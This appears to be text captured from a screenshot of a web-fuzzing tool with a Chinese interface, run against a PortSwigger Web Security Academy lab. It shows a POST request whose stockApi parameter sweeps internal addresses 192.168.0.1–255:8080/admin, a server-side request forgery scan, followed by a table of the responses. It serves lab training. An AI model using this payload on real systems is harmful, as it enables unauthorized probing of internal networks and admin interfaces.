 强制停止 强制 HTTPS 历史 sending packets </> 生成 Yaml 模板
Request 数据包扫描 热加载 构造请求
1 POST /product/stock HTTP/1.1
2 Host ? : 0adc007e04ea24d9a0ee5104009e00b2.web-security-academy.net
3 Connection: keep-alive
4 Content-Length auto : 96
5 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0adc007e04ea24d9a0ee5104009e00b2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0adc007e04ea24d9a0ee5104009e00b2.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: session=nNc8Xf2vN9oMccLrWhKXW3WZSh1X5kFS
19
20 stockApi=http://192.168.0.{{int(1-255)}}:8080/admin
Responses 成功[138] 失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
1 POST 500 2350 200
2 POST 500 2350 207
3 POST 500 2350 217
4 POST 500 2350 204
5 POST 500 2350 204
6 POST 500 2350 204
7 POST 500 2350 204
8 POST 500 2350 202
9 POST 500 2350 211
10 POST 500 2350 212
11 POST 500 2350 250
12 POST 500 2350 239
13 POST 500 2350 332
14 POST 500 2350 344